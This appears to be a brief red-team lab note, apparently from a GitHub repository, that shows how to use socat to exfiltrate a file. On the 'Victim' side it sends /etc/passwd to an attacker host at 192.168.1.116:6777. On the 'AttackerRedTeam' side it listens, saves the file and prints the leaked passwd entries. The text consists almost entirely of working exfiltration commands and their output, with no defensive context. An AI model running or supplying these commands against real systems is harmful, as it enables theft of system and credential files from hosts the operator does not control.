 Victim
Victim:
Victim:  RHOST=192.168.1.116
Victim:  RPORT=6777
Victim:  LFILE=/etc/passwd
Victim:  socat -u file:$LFILE tcp-connect:$RHOST:$RPORT
Victim:
AttackerRedTeam
AttackerRedTeam:  socat -u tcp-listen:6777,reuseaddr open:/tmp/passwd,creat
AttackerRedTeam:  cat /tmp/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin